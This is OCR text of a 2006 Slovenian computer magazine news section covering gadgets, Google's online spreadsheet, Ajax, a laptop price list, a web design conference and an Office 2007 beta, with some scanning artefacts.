Podjetje **Quixun** je na japonskem trgu začelo prodajati LCD-monitorje različnih velikosti, katerih bistvena značilnost je, da imajo »luknjo«, v katero lahko vstavite računalniški modul in tako **monitor spremenite v računalnik.** Gre za izvedbo že skoraj pozabljene IBM-ove inovacije. Bolj kot zanimivost naj povemo, da je računalniški modul opremljen s procesorjem Celeron M in ima lahko največ 1 GB pomnilnika, različne trde diske (med 20 in 100 GB) in paleto običajnih vmesnikov. Spletni brskalnik Lipii je moč upravljati daljinsko. Vdelan je **analogni TV-sprejemnik**, ki monitor spremeni v ploski televizor, ker pa gre za računalnik, je najverjetneje omogočeno tudi snemanje programov na trdi disk.

## IZDELAJTE SI ROBOTA

Microsoft je predstavil osnovo **MS Robotics Studio**, katere tehnološki pregled lahko »snamete« na spodnjem naslovu, ki amaterjem in profesionalcem pomaga pri razvoju programske oprema za robote. Od Robotics Studia si veliko obeta podjetje **Lego**, ki ga vidi kot okolje za razvoj

programske opreme za robote, ki jih bodo uporabniki izdelovali z njihovimi »kockami« − gradniki robotov **Mindstorms NTX** (naslednja generacije serije »kock«, ki je bila prvič predstavljena leta 1998). Pričakujejo, da bo po njihovih izdelkih poseglo več kupcev, ki bodo imeli na voljo več možnosti: gradnike, s katerimi bodo izdelali robota po svojih željah, in orodja, s katerimi mu bodo vdahnili več življenja, kot to lahko

storijo zdaj z Legovo programsko opremo. Zahtevnejši bodo lahko robota ustvarili tako, da bodo sami izdelali potrebno mehaniko in elektroniko, orodja pa jim bodo zagotovila standardno osnovo za razvoj potrebne programske opreme.

MS Robotics Studio vsebuje **vizualno programsko orodje** za »enostaven« razvoj in popravljanje robotske aplikacije. Razvita aplikacija je modularna in omogoča komunikacijo med uporabnikom in robotom prek spletnega

(brskalnik) ali okenskega (Windows) okolja. Razvijalci lahko delovanje aplikacije preizkusijo znotraj navideznega okolja (pogon Ageia PhysX) z uporabo realističnih 3D-modelov. To omogoča tudi **simulacijo** delovanja robota, ki še ne obstaja. Razvijalci lahko tako preizkusijo ustreznost celotnega projekta, preden se lotijo fizične izdelave robota, ki utegne biti draga. Preizkušanje je namenjeno profesionalnim razvijalcev robotov, ki si ne morejo privoščiti, da njihov robot na koncu ne bi deloval tako, kot so pričakovali ali obljubljali. http://msdn.Microsoft.com/robotics



### PRODOR E-ČASNIKOV PRIHODNJE LET

Velike medijske hiše se vse bolj spogledujejo z možnostjo izdaje elektronskih časnikov v začetku prihodnjega leta. Ne gre za postavitev vsake izdaje časopisa na njihovih spletnih straneh, temveč za možnost, da bralec tam dobi e-časopis, ga pre-

nese v predvajalnik in ga tam prebira. Seveda časopis plača, bodisi vsakič posebej ali v obliki naročnine. Prebiranje časopisa na napravah, kot je **Sony eReader**, je za oči manj utrudljivo kot branje z zaslona namiznega ali prenosnega računalnika. Za medijske hiše pa je postopek **veliko cenejši**, saj tiskanje na papir precej stane.

# KAMERA ZA »NOČNO UPORABO«

Največ uporabnikov **Skypa** je mladih in ti so seveda pod vplivom staršev. Ko jim mami ugasne luč in zabrusi, da morajo spati, jim preostane zgolj uporaba tele zanimive napravice, ki stane preračunano okoli 7 tisočakov. Kamera za USB-vmesnik **QCam** ločljivosti 1,3 milijonov pik (1280 x 1024) in vdelanim mikrofonom lahko deluje tudi v temi. Poleg tega so na njej tri bele diode, ki le malo osvetlijo okolico, in dve infrardeči diodi, ki omogočata »nočno gledanje«. Za ta denar ne pričakujte kakovostnega izdelka, gre le za zanimivo idejo, ki bo pravo vrednost dobila, ko jo bo posvojilo kakšno večje podjetje.

### PODCASTI KOT UČNA METODA



Učimo se najbolje takrat, ko si to želimo, ne pa kadar smo v to prisiljeni. Po svetu zato iščejo načine, kako študentom, ti so dovolj samodisciplinirani in zreli za nove metode, približati učne procese. Na neki univerzi v Angliji so učencem omogočili sprejem »znanja in modrosti« v obliki **podcastov**, ki jih pripravijo predavatelji, študentje pa imajo dostop do njih in jih lahko prenesejo v svoje **MP3-predvajalnike**. Lekcije so v obliki datotek MP3, študent pa jih lahko posluša, ko ima čas in si učenja tudi želi. Zanimivi so rezultati ankete, ki je pokazala, da so študentje omenjene univerze novo metodo dobro sprejeli, saj jo večina redno uporablja.

# PANDE V ŽIVO PREK SPLETA

Velikih pand ne vidimo ravno v vsakem živalskem vrtu. Zato je za večino od nas, ki pand v živo še nismo videli, najboljši približek pogled v prek spletne kamere, ki je nameščena v rezervatu **Wolong na Kitajskem**. Na storitev se morate naročiti, in če imate srečo in dobite privoljenje, vam dodelijo **20-minutni termin**, v katerem lahko po svojih željah premikate kamero oziroma približujete dele ograde za pande. Težava je lahko časovna razlika (plus 6 ur), kar pomeni, da utegne biti termin, ki vam je na voljo, sredi noči



ali zgodaj zjutraj. Svoje opazovanje lahko tudi **posnamete** in shranite kot spomin na zanimivo spletno doživetje. www.pandaclub.net

### GOOGLOVA **PREGLEDNICA**

Če želite narediti preglednico in nimate pisarniškega paketa MS Office ali OpenOffice. org z ustreznim orodjem, boste morda zadovoljni z **Googlovim spletnim ekvivalentom**. Prednost spletne preglednice je v tem, da je vedno na voljo, ne glede na to, kje ste, hkrati pa jo lahko »odprete« za svoje spletne prijatelje in skupaj delate v realnem času. Če želite uporabljati Googlovo preglednico, boste tako kot pri nekaterih drugih storitvah potrebovali **Googlov račun** – tam jo nato tudi shranite – tabelo pa je možno **izvoziti** tudi v lokalni računalnik. Preglednica spominja na prve Microsoftove različice Excela, ponuja osnovne možnosti in dokaj



veliko različnih funkcij, ni pa (še) v nobenem primeru primerljiva z Excelom. Je pa vsekakor dovolj zmogljiva za veliko uporabnikov, ki večino možnosti Excela sploh ne potrebujejo. Tem bo prišla prav možnost, da v Googlovo preglednico **uvozimo datoteke cvs ali xls** (Excel).

Vprašanje je, ali Google počasi gradi **spletno pisarno**. Marca je podjetje kupilo spletni urejevalnik besedil **Writely** (www.writely. com), mesec pozneje pa je predstavilo storitev **koledarja**, katere največja prednost je v tem, da so podatki »enostavno« dostopni od povsod in niso shranjeni le v lokalnem računalniku ali v strežniku krajevnega omrežja. Poštni predal pa je v Googlu že tako ali na voljo. Če nič drugega, bomo lahko doma preživel tudi brez Officea na trdem disku, če že v službi to ne bo mogoče.

Hkrati s spletno preglednico je Google predstavil tudi storitev za **izmenjavo fotografij**, kjer dobi uporabnik po registraciji brezplačno na voljo 250 MB prostora, dodatnih 6 GB pa lahko kupi za 25 dolarjev.

http://picasaweb.google.com http://spreadsheets.google.com

## AJAX ALI SMRT

#### Ajax (Asynchron<sup>[]</sup>

take ali pa jih preprosto ne bo več. Ajax je krovno ime za skupino spletnih tehnologij in orodji, ki omogoča, da je **spletna stran videti podobna okenskemu programu**.

današnjih spletnih strani pa ne. To pomeni, da ni **več čakanja, da se spletna stran ponovno naloži**, ko smo znotraj nje spremenili kakšno malenkost. Gartner Ajax označujejo

narejenimi z Ajaxom, naj omenimo Google Earth, Gmail in Yahoo Mail Beta.



2LETI  $\bullet$  shill

# 參 anni www.anni.si



#### **MPC: 259.990 sit** 1084.92€



**MPC: 184.900 sit** 771,57€



MPC: 239.990 sit 1.001.46 €



MPC: 279.990 sit 1.168.38€



**MPC: 369.990 sit** 1.543,94 €

#### chiliGREEN CV M3-M31

**Chipset Intel 945 GM Express - Zaslon** 13" TFT WXGA Glare Type Display -<br>Ločljivost 1280x768 - Intel Core Duo T2300 1.66 Ghz - Spomin 1024 MB DDR2 - Trdi disk 80GB - DVD zapisovalnik - Zvočna kartica 5.1 - VGA Intel Dynamic Video GMA 950, 128MB - Čitalec spominskih kartic 4v1 Fax modem 56k - Mrežna 10/100 /1000, WLAN (Intel 3945) - Teža 2.1 kg - Garancija 2 leti

#### chiliGREEN M5-G536

15" zaslon TFT XGA matrika - Ločljivost 1024 x 768 - procesor AMD Sempron Mobile 3300+ - spomin 512MB DDR -<br>grafična kartica Vga OnBoard 64MB<br>shared - Trdi disk 60 GB - DVD<br>zapisovalec - Zvočna kartica 5.1 support<br>- 4 X USB 2.0, Drsna ploščica, TV out, **WLAN, VGA izhod, Paralel port - Fax** modem 56k, mrežna 10/100 - Smart Li-On baterija - Programska oprema za predvajanje dvd in snemanje cd-jev in dvd-jev.

#### chiliGREEN 635-SE

Zaslon 15,4 TFT WXGA 1280 x 800 - Procesor AMD Sempron 3000 mobile -Spomin 512 MB - VGA ATI RaDeon X700 M26 PCI Express 128Mb DDR - Trdi disk 60 GB HDD - DVD zapisovalec Modem 56k, V.92, mrežna 10/101, 4 v 1 čitalec kartic, 1xPCMCIA tip II, VGA, Tv-out,<br>MIC, Audio out, Smart Li-ion baterija. **DARILO: WLAN PCMCIA** 

#### chiliGREEN 645

15,4 zasion TFT WXGA Glare Type -LocJivost 1280 x 800 - Procesor Intel<br>Centrino 1.73 GHz - Spomin 512 MB DDR -<br>Grafična kartica NVIdia GeForce 6600Go 128Mb - Trdi disk 80GB - DVD zapisovalec Dual Layer - Zvočna kartica AC97 2.2 modem 56k, mrežna 10/100, WLAN mini PCMCIA - 4 x USB 2.0, Drsna ploščica PCMCIA 1 x Type II, VGA izhod - 3v1 čitalec kartic - Smart Li-ion baterija - Programska oprema za predvajanje dvd in snemanje cd in dvd-jev

#### chiliGREEN 570x8

" zasion TFT WXGA Glare Type Ločljivost 1440 x 900 - Procesor Intel Centrino 1,73 GHz - Spomin 512 MB DDR2 Grafična kartica VGA ATI M28 X800XT 256Mb PCI-X - Trdi disk 100 GB - DVD zapisovalec Dual Layer - Zvočna kartica AC97 8<br>kanal - PCMCIA 1 x Type II, VGA izhod - Fax<br>modem 56k - mrežna 10/100/1000, **WLAN** -<br>Paralel port, PS2, FireWire IEEE 1394 - 4 x USB 2.0, Drsna ploščica - Čitalec kartic 4 v 1, Smart Li-ion baterija - Programska oprema za predvajanje dvd in snemanje cd in dvd-jev.

chiliGREEN 570x8, Intel Centrino 2.0 cena: 399.990,00 sit / 1.669.13 €



MPC: 169.990 sit snemanje cd-jev in dvd-jev. 709.36€



MPC: 205.990 sit 859,59€



MPC: 259.990 sit 1084 92€



MPC: 309.990 sit 1,293,57€

chiliGREEN 570 M26, Intel Centrino 2.0 cena: 339.990 sit / 1.418,76 €



MPC: 659.900 sit 2.753,72 €

#### chiliGREEN 550V -C-DRW

15" zaslon TFT XGA - Ločijivost 1024x 768 -<br>Procesor Intel Celeron M 1.4 GHz -<br>Spomin 512 MB DDR - Grafična kartica Vga onboard 64MB - Trdi disk 80GB - DVD zapisovalec Dual Layer - Zvočna kartica 7.1<br>- 3 x USB 2.0, Drsna ploščica - Fax modem 56k, Mrežna 10/100, WLAN mini PCI - VGA out, 1x PCMCIA - Smart Li-ion baterija Programska oprema za predvajanje dvd in

#### chiliGREEN 550V-P

15" zaslon TFT XGA matrika - Ločijivost 1024x 768 - Procesor Intel Centrino M 1.73 GHz -768 - Procesor Intel Centrino M. 1.73 GHz - Spomin 512 MB DDR deloving pominihika - Grafična kartica Vga onboard S3 64MB - Trdi<br>disk 60GB - DVD zapisovalec Dual Layer - Zvočna kartica 7.1 - 3 x USB 2.0, Drsna<br>ploščica - Fa Programska oprema za predvajanje dvd in snemanje cd in dvd-jev. DARILO: WLAN **PCMCIA** 

#### chiliGREEN 635-TU

Zaslon 15,4 TFT WXGA 1280 x 800 -Procesor AMD DT 1800+ Turion - Spomin 512 MB - VGA ATI RaDeon X700 M26 PCI Express 128Mb DDR - Trdi disk 60 GB HDD - DVD zapisovalec - Modem 56k, V.92, mrežna 10/101, 4 v 1 čitalec kartic, 1xPCMCIA<br>tip II, VGA, Tv-out, MIC, Audio out - Smart Liion baterija. DARILO: WLAN PCMCIA

#### chiliGREEN 570x7

17" zaslon TFT WXGA Glare Type 1440 x 200 - Procesor Intel Centrino 1,73 GHz -<br>spomin 512 MB DDR2 - grafična kartica<br>VGA ATI M27 X700 128Mb PCI-X - Trdi<br>disk 100 GB - DVD zapisovalec - Zvočna kartica AC97 8 kanal - PCMCIA 1 x Type II, VGA izhod, Fax modem 56k, mrežna 10/100/1000, WLAN, Paralel port, PS2, FireWire IEEE 1394, 4 x USB 2.0, Drsna ploščica, Čitalec kartic 4 v 1 - Smart Li-ion baterija - Programska oprema za predvajanje dvd in snemanje cd in dvd-jev.

#### chiliGREEN M590

19" zaslon TFT WSXGA - Ločljivost 1680 x 1050 - AMD Turion Mobile ML-<br>40 2.2 GHz - Spomin 1024 MB DDR - 2x grafična kartica nVidia 7800 GTX PCI-Express (SLI tehnologija) - Trdi disk 100<br>GB - DVD zapisovalec Dual Layer - Zvočna kartica Ac97 2.2 5.1 - PCMCIA 1 x Type II, Matuca AC97 2.2 5.1 - PCPICIA 1 X Type II,<br> **VGA DVGI izhot**<br>
mezina 10/100/1000, **WLAN - Serial**<br> **(Com-port), TV-out (HDTV podpora)**<br>
PS2, FireWire IEEE 1394 - S/PDIF out - 5<br>
x USB 2.0, Drsna ploščica - Čitalec kartic 4 1, Smart Li-ion baterija.

### PRENOSNI DIGITALNI SNEMALNIK

Ideja te prenosne naprave, ki je hkrati predvajalnik in snemalnik, ni Philipsova. Kupil jo je od nekega manjšega podjetja in uspelo mu je narediti izdelek, ki bo za približno 80 tisočakov na voljo jeseni. **PMC 7230** premore trdi disk kapacitete 30 GB, na katerega lahko digitalno vsebino (**video, glasbo ali fotografije**) prenesemo iz računalnika ali pa naprava tja sama shrani **televizijski program**, če deluje kot digitalni snemalnik. V ta namen mora biti priključena na televizor, nastavimo ji le čas, kdaj mora začeti snemati. Za snemanje uporablja kodek MPEG-4 (kodek bolj stisne podatke, kar pomeni manj porabe prostora na trdem disku), kar ni običajno pri današnjih prenosnih napravah. PMC 7230 ima vdelan barvni zaslon z diagonalo, malenkost krajšo od devet centimetrov. www.philips.com

**PHILIPS** 

# RAČUNALNIK KOT ESTET

Raziskovalci so izdelali programsko opremo, ki je sposobna »naučiti računalnik« ločevati **estetske fotografije** od tistih, pri katerih fotograf ni imel ravno srečne roke. Program naredi izbor na podalgi **56 kazalcev**, med katerimi so barvna nasičenost (saturacija), osvetlitev in kompenzacija. Možne aplikacije programa so v okviru samodejnega razvrščanja fotografij v spletnih aplikacijah za izmenjavo fotografij, ko uporabnik želi videti le najboljše, ali kot del opreme digitalnega fotoaparata, ki bi amaterju še pred pritiskom na sprožilec povedal, da bi bilo morda bolje, če bi vso zadevo naredil nekoliko drugače.



Vsa zadeva je zanimiva zaradi preprostega dejstva, da je odgovor na vprašanje, kaj je lepo, **subjektiven** in odvisen od osebe, ki odloča. Ne obstaja namreč matematični model ali standard, ki bi bil lahko programu podlaga za odločanje, kaj je lepo in kaj je ne. Veljajo pa nekatera **osnovna pravila**, poznana vsem fotografom, ki se jih morajo držati, in ki se jih drži tudi omenjeni program (kontrast,

struktura, perspektiva ...). Poleg tega so raziskovalci uporabili **3500 fotografij**, ki so jih našli na spletnih storitvah za izmenjavo in so jih uporabniki že ocenili. Vzeli so le fotografije, ki sta jih ocenila vsaj dva uporabnika in katerih povprečna ocena je bila med 4,2 in 5,8 (od največ 7). Nato so program »naučili«, da je našel **skupne značilnosti** teh fotografij, kar je postala osnova za njegovo sedanjo nalogo - določati, kaj je lepo in kaj ne.

### IMENITNA SPLETNA MESTA \$amedia 2006

#### **Piše: Katja Ošljak**

Sredi junija je v Londonu potekala mednarodna konferenca \$amedia 2006, ki je eno najpomembnejših srečanj strokovnjakov s področja spletnih mest in aplikacij na evropskih tleh. Kot so napovedovali naslovi in povzetki predavanj, je bilo veliko govora o grafični podobi svetovnega spleta, brezhibnem delovanju, dostopnosti in uporabnosti, ki morajo uporabnika spodbujati, ne pa ga zaradi površnosti in pomanjkanja sredstev (časa)



pri načrtovanju, oblikovanju in izvedbi odvračati od njega.

#### **Imenitna podoba**

Lepe spletne podobe si želijo vsi naročniki spletnih mest. Ti se v svojih prizadevanjih morda prevečkrat osredotočijo na njim všečno barvo, črkopis, ki jim ga priporočil znanec, in objavo velike količine fotografij, z argumentom, da so te privlačne za obiskovalce. Takšna izhodišča niso nujno slaba, vendar se je treba zavedati, da oblikovanje grafične podobe spletnega mesta zahteva veliko tehtnih odločitev in preizkušanja na različnih ravneh, pri čemer je vedno treba upoštevati namen in cilje, s katerimi nastaja nov spletni prostor.

**Mreža** (grid) je ogrodje spletnega mesta, na katero pozneje »napnemo« oblike, barve in vsebino. Na videz je popolnoma nepommebna črtna skica spletne strani, razdeljene na polja. A v resnici so polja zarisana tako, da bi kar najbolj rabila začrtanim ciljem. Avtorji pri oblikovanju mreže običajno uporabljajo preizkušene vzorce s fiksno širino stolpcev, v katere pozneje postavijo vsebino: besedila, naslove, gumbe, fotografije, video posnetke . Na primer: časopis New York Times (www.nytimes. com) spletne članke izpisuje v enajstih enako širokih stolpcih, ki se po potrebi združujejo v širše vsebinske pasove. Popolnoma drugačen izziv oblikovalcem pa pomenijo polja, ki se prilagajajo dimenzijam materiala, kombinacije stolpcev s spremenljivo in fiksno širino ali celo polja, ki spreminjajo razsežnosti v vnaprej določenih razmerjih.

**Tipografija** je védenje o črkopisih in dobri rabi črkovnih vrst, ki jo včasih spregledamo, ko se odločamo, s katerim »kul fontom« bomo uporabnika najbolj očarali. Veliko lažje in boljše se bomo odločali po spoznanju, da vsaka črkovna vrsta govori svoj jezik in vzbuja specifične konotacije, ki pomembno vplivajo na dojemanje besedila. **Berljivost**, poravnava besedila, presledki, razmaki med vrsticami, poudarjeno, ležeče ali podčrtano besedilo pa vodijo bralca skozi vsebino in mu sporočajo,

### COMPAREX ODPIRA PREDSTAVNIŠTVO

Skupina COMPAREX je odprla **predstavništvo za Slovenijo v Ljubljani**.. Podjetje je vodilni sistemski integrator v Evropi z okoli 700 zaposlenimi in 350 milijoni evrov prometa. Podjetje bo v Sloveniji vodil **Aleš Leskošek**, ki je pred tem šest let delal v podjetju IBM kot vodilni strokovnjak v Sloveniji in mednarodno na področju podatkovnih sistemov, varovanja podatkov, optimiranje virov in



virtualizacije. Glavne odlike skupine COMPAREX so načrtovanje rešitev in tehnologij za velike stranke in njihove podatkovne centre. Z več kot 30 letnimi izkušnjami na področju podatkovnih centrov ima COMPAREX veliko znanja o potrebah in ovirah v takšnih okoljih, še zlasti o fleksibilnosti, varnosti in visoki zanesljivosti (The Availability Architects). Glavni gradniki COMPAREX-ove strategije so infrastrukturne rešitve, storitve in svetovanje. www.comparex.si (promocijska novica)

kako brati, kje se je vredno ustaviti in kje se da nadaljevati.

Skrbno pretehtane odločitve glede mreže, tipografije in barv so izjemno pomembne za uspešno zaključen projekt, vendar pa je za resnično imeniten dizajn treba stopiti iz okvirjev in se »**odučiti**« vsega, česar smo naučeni. **Andy Clarke** tako priporoča **opazovanje prizorov in kompozicij iz čisto vsakdanjega življenja**, ker nikoli ne veste, ali vam ne bo prav pogled na čebelnjak, poletni travnik ali bližnjo stolpnico prinesel odlične ideje za vaš naslednji projekt!

#### **Dostopnost**

Zgodba o dobri uporabniški izkušnji se seveda ne more zaključiti z grafično podobo, ne glede na to, kako inovativna, atraktivna in odlična je. Poganjati jo mora dober motor spletnega mesta, ki lahko premaga še tako nenavadne okoliščine dostopa do vsebin. Načrtovalci, oblikovalci in razvijalci so se pomena dostopnosti za uporabnike z različnimi potrebami in v različnih okoliščinah zavedali že v začetku devetdesetih, ko so spisali **Web Content Accessibility Guidelines** (WCAG). Novejše smernice dostopnosti pa so zapisane v dokumentih s skupnim naslovom WCAG 2.0 in so bile objavljene prav v letošnjem letu.

Pomembnejše kot poznati vsebino omenjenega dokumenta je načrtovati in oblikovati **aplikacije**, pri katerih imamo **ves čas v mislih uporabnika**. Pravzaprav veliko različnih uporabnikov, tudi slepih, slabovidnih, gluhih, naglušnih, gibalno ali drugače oviranih, ki jim npr. »lepota« majhne pisave ne pomeni veliko, če je ne morejo prebrati oz. dovolj povečati, da bi ga lahko prebrali, ne da bi pri tem grafična podoba dobesedno razpadla; kar pa je že naslednji vzrok za neberljivost. Še tako perfektno oblikovano spletno mesto torej ni dovolj dobro, če se v njem pojavljajo odstopanja in napake zaradi različnih nastavitev, okoliščin ali načinov uporabe. Zato se **testiranje** spletnega mesta zares začne, šele ko se lotimo preverjanja za primere **najbolj nenavadnih uporabniških scenari**jev, na vseh obstoječih brskalnikih, od izjemnih velikosti pisave, do izklopljenega CSS-ja in uporabe bralnikov za slepe.

#### **Trendi: uporabniki brez nočnih mor**

Imenitno podobo in dobro/visoko dostopnost spletnih mest vodi **načelo dobrih praks**, s katerimi uporabniku onemogočamo, da bi storil napako, in mu, če do napake pride, omogočimo njeno hitro odpravo. Poglejmo si to na primeru vnosa podatkov v spletni obrazec: Program lahko uporabnika nemudoma opozori, da je vnesen elektronski naslov v napačnem formatu in mu takoj tudi omogoči popravek; ne pa šele nato, ko uporabnik sproži akcijo za naslednji korak.

Mala **pojavna (pop-up) okna**, ki nas sprašujejo: »Ali ste prepričani, da želite storiti to in to?« včasih postanejo nočna mora za uporabnike računalnikov in interneta. Pojavljajo se zelo pogosto in mnogokrat na mestih, kjer sploh niso relevantna, saj tudi napačna poteza uporabnika ne bi povzročila škode. Naučimo se sprejemati uporabnike kot tiste, ki veliko bolj kot programska oprema vedo, da »resnično želijo izbrisati to datoteko«. V večini primerov bi bilo veliko prijetneje in enostavneje opravljati delo brez »skakajočih nadlogic«, namesto katerih bi lahko razvili zanesljivo orodje za razveljavljanje tistih redkih pomotoma sproženih akcij.

Izpolnjevanje naštetih smernic spletne ustvarjalce postavlja v zelo zahteven položaj, kjer je treba premisliti in najti odgovore na mnoga vprašanja ter prav toliko pozornosti, kot je namenjamo izdelavi, nameniti testiranju ter preverjanju dostopnosti v vseh možnih okoliščinah. Na to nas opozarja tudi Yahoojev »tehnični evangelist« **Nate Koechley**, ki se z grenkim nasmehom na obrazu spominja jutra po objavi prenovljenega spletišča Yahoo! (www.yahoo.com). Prebudil ga je ogorčen telefonski klic, ker spletne strani niso bile dostopne v brskalnikih Safari in Opera ... Ups, dogaja se tudi največjim, ni kaj!



### MICROSOFT OFFICE 2007 BETA NA MIKROCD-JU

Poletje je čas, ko se lahko malo sprostimo in morda tudi preizkusimo kaj novega. Zakaj to ne bi bila recimo nova pisarniška zbirka Office 2007 ali kot se uradno imenuje **2007 Microsoft Office System**. Na voljo je seveda beta različica, saj končne

letos še ne pričakujemo. A ker gre za zelo pomemben paket, ga je dobro preizkusiti in se malce seznaniti z njim že zdaj, saj prinaša precej novega, zlasti kar zadeva uporabniško izkušnjo. A o tem smo že veliko pisali.

Tako vam preostane le to, da celotno stvar še preizkusite. Microsoft Office 2007 lahko namestite namesto obstoječega Officea, lahko pa tudi **vzporedno** in tako neposredno primerjate, kako se razlikuje od prejšnjih različic. Beta različica na našem **MikroCD-ju** bo delovala **do 1. februarja 2007**, tako da boste imeli dovolj časa za raziskovanje in privajanje.

Kaj pa namestitev? Preden namestite program, morate pridobiti **registracijsko številko**. To dobite tako, da obiščete spletno stran http://www.Microsoft.com/emea/Office2007beta/79/, se tam registrirate in izpolnite kratek vprašalnik, nato pa boste po elektronski pošti dobili svojo registracijsko kodo. Kodo vpišete ob namestitvi paketa, po končani namestitvi pa izdelek, kot je že običajno, aktivirate.

# NE PREZRITE

### KRALJ JE MRTEV, ŽIVEL KRALJ!



**B**ill Gates bo čez dve leti zamenjal prioritete<br>svojega življenja. Namesto da bi se predvse<br>posvečal Microsoftu, bo poslej na prvem m *svojega življenja. Namesto da bi se predvsem posvečal Microsoftu, bo poslej na prvem mestu*  **humanitarna fundacija***, ki sta jo ustanovila skupaj z ženo Melindo. Pa kaj potem? Človek je dovolj star in ima dovolj denarja, da gre v pokoj. Podjetje, ki ga je ustanovil, bo preživelo tudi,, če in ko se bo popolnoma umaknil. Pa še v tem primeru bo ostal Microsoftova ikona, s katero se bodo hoteli vsi pogovarjati. Ravno v tem je srž problematike. Microsoft je že dolgo časa*  **prevelik***, da bi ga obvladala ena sama oseba. V ozadju so ljudje, ki dejansko vodijo Microsoft, a ko je treba javno nastopiti, to največkrat počne Gates. Spominjam se raznih sejmov in prireditev, kjer so vsi prisotni drli na 